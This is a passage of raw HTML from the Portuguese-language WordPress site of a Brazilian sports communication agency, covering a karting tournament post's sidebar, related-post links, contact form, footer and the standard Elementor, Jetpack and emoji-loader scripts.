				<div class="elementor-element elementor-element-4aeee0a elementor-widget elementor-widget-wp-widget-categories" data-id="4aeee0a" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>CATEGORIAS</h5><form action="https://onboardsports.net" method="get"><label class="screen-reader-text" for="cat">CATEGORIAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="1">Agenda&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2327">Automobilismo&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="2315">CBVela&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="2358">Escolinha de Triathlon&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="3">Fotos&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="2345">Letape brasil&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="752">Na Mídia&nbsp;&nbsp;(201)</option>
	<option class="level-0" value="18">Notícias&nbsp;&nbsp;(5.286)</option>
	<option class="level-1" value="2328">&nbsp;&nbsp;&nbsp;Boxe&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;vela&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="2319">Polo Aquático &#8211; PAB&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="2370">ProSports&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="34">Redes Sociais&nbsp;&nbsp;(374)</option>
	<option class="level-0" value="35">Release&nbsp;&nbsp;(1.967)</option>
	<option class="level-0" value="2473">Semana de vela&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="2354">Sense Extreme&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2360">Sense Extreme Days&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2321">Squash&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2322">Star Class&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1131">Vídeo em Nosso Canal oficial On Board Sports&nbsp;&nbsp;(329)</option>
	<option class="level-0" value="445">Vídeos&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="2323">YCSA&nbsp;&nbsp;(17)</option>
</select>
</form><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
				</div>
				</div>
				<div class="elementor-element elementor-element-622a89b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="622a89b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dce67f3 elementor-widget elementor-widget-image" data-id="dce67f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="340" height="225" src="https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS.jpg" class="attachment-large size-large wp-image-31414" alt="" srcset="https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS.jpg 340w, https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS-300x199.jpg 300w" sizes="(max-width: 340px) 100vw, 340px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3dd81d7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3dd81d7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd499cc elementor-widget elementor-widget-heading" data-id="cd499cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mais posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d4a7e0d elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6d4a7e0d" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3422 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2015/05/11/tive-muitas-dificuldades-mas-os-amigos-sempre-ajudaram/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="185" src="https://onboardsports.net/wp-content/uploads/2015/05/aline8-300x185.jpg" class="attachment-medium size-medium wp-image-3426" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2015/05/11/tive-muitas-dificuldades-mas-os-amigos-sempre-ajudaram/" >
				“Tive muitas dificuldades, mas os amigos sempre me ajudaram”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Aline Silva foi prata no Mundial de luta olímpica e</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2087 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-grummy tag-polo-aquatico" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2014/11/11/aprendi-de-pequeno-que-esporte-e-estudo-andam-juntos-disse-grummy-ao-torcer-pelo-esporte/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="168" src="https://onboardsports.net/wp-content/uploads/2014/11/maxresdefault-300x168.jpg" class="attachment-medium size-medium wp-image-2090" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2014/11/11/aprendi-de-pequeno-que-esporte-e-estudo-andam-juntos-disse-grummy-ao-torcer-pelo-esporte/" >
				“Aprendi de pequeno que esporte e estudo andam juntos”, disse Grummy ao Torcer pelo Esporte			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>O esporte está no sangue de Gustavo Guimarães. Seu avô,</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-26590 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-release tag-arraial-do-cabo tag-cbvela tag-regata tag-sailing tag-vela" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2022/05/11/velejadores-se-preparam-para-copa-brasil-de-praia-em-arraial-do-cabo/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://onboardsports.net/wp-content/uploads/2022/05/FSH_8629-300x200.jpg" class="attachment-medium size-medium wp-image-26594" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2022/05/11/velejadores-se-preparam-para-copa-brasil-de-praia-em-arraial-do-cabo/" >
				 Velejadores se preparam para a etapa da Copa Brasil de Praia &#8211; Etapa Arraial do Cabo (RJ)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Regatas começam nesta quinta-feira (12) e são válidas para o começo da definição da Equipe Brasileira de Vela para os XII Jogos Sul-Americanos de Assunção </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10451 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-formula-e tag-lucas-di-grassi tag-nelson-piquet" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2018/01/12/abb-formula-e-chega-a-terceira-etapa-em-marrakesh/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://onboardsports.net/wp-content/uploads/2018/01/Lucas-Di-Grassi-1-300x200.jpg" class="attachment-medium size-medium wp-image-10452" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2018/01/12/abb-formula-e-chega-a-terceira-etapa-em-marrakesh/" >
				 ABB Formula E chega a terceira etapa em Marrakesh			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Os motores elétricos da ABB Formula E voltam aceleram neste</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2132864c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2132864c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-46b1630" data-id="46b1630" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38d4bb4 elementor-widget elementor-widget-heading" data-id="38d4bb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nos envie uma mensagem</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-827fd4a elementor-button-align-end elementor-widget elementor-widget-form" data-id="827fd4a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="22767"/>
			<input type="hidden" name="form_id" value="827fd4a"/>
			<input type="hidden" name="referer_title" value="Grummy é destaque no portal R7" />

							<input type="hidden" name="queried_id" value="17053"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Telefone							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_a1db58e elementor-col-100 elementor-field-required">
												<label for="form-field-field_a1db58e" class="elementor-field-label elementor-screen-only">
								Mensagem							</label>
														<input size="1" type="text" name="form_fields[field_a1db58e]" id="form-field-field_a1db58e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mensagem" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>																	</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2291c0c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2291c0c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a18dd04" data-id="2a18dd04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-262d8ffb elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="262d8ffb" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://onboardsports.net/2024/06/08/mulheres-marcam-presenca-no-trofeu-ayrton-senna-de-kart/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-double-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Mulheres marcam presença no Troféu Ayrton Senna de Kart</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://onboardsports.net/2024/06/10/barco-brasil-vence-regata-aleixo-belov-na-classe-hpe-25/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Barco Brasil vence Regata Aleixo Belov na classe HPE-25</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-double-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22745" class="elementor elementor-22745 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-57ca9b79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="57ca9b79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52abe09" data-id="52abe09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65382450 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="65382450" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#up">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="a2a9b6bb-809f-403b-bb2f-2dff78fd7fe9" data-name="b385ca18-4b85-46d4-bb4b-571c73a19812" width="18.1738" height="30.1341" viewBox="0 0 18.1738 30.1341"><title>arrow-up</title><path d="M8.4829.25.2616,8.4717a.8482.8482,0,0,0-.261.601L0,9.0874a.8526.8526,0,0,0,.2409.5956.8642.8642,0,0,0,1.2221.0106l.0079-.0079L8.232,2.9239V29.2682a.8566.8566,0,1,0,1.7131.0185c0-.0062,0-.0123,0-.0185V2.9239L16.7042,9.683a.8575.8575,0,0,0,1.2113.0214.8462.8462,0,0,0,.2583-.61.8951.8951,0,0,0-.2556-.621L9.6942.25A.8587.8587,0,0,0,8.4829.25Z"></path></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7eb694fe elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="7eb694fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12683868" data-id="12683868" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8111f0 elementor-widget elementor-widget-image" data-id="a8111f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="162" height="90" src="https://onboardsports.net/wp-content/uploads/2018/09/logo-branco-90-1.png" class="attachment-large size-large wp-image-12264" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-77af426a elementor-icon-list--layout-inline elementor-mobile-align-center elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77af426a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/agenciaonboard/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/onboardsports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/onboardsports">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCmV2qGK1pzUmtzhrKhv1Vjw">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/onboardsports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-180dfc78 elementor-widget elementor-widget-heading" data-id="180dfc78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://onboardsports.net">© 2021 Agência On Board Sports. Todos os direitos reservados</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76c7ec7f" data-id="76c7ec7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14cb443e elementor-widget elementor-widget-heading" data-id="14cb443e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A On Board Sports é uma agência de comunicação especializada em esportes. Nossa equipe conta com atletas de alto nível e eventos internacionais.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://onboardsports.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/onboardsports.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onboardsports.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onboardsports.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"294b4473de"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":32506,"title":"Trof%C3%A9u%20Ayrton%20Senna%20de%20Kart%202024%20com%20quase%20200%20pilotos","excerpt":"","featuredImage":"https:\/\/onboardsports.net\/wp-content\/uploads\/2024\/06\/No-Speed-1024x582.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://onboardsports.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"150812034","post":"32506","tz":"-3","srv":"onboardsports.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "150812034", "32506" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://onboardsports.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://onboardsports.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onboardsports.net\/wp-admin\/admin-ajax.php","nonce":"a762ec86ec","urls":{"assets":"https:\/\/onboardsports.net\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/onboardsports.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onboardsports.net\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onboardsports.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 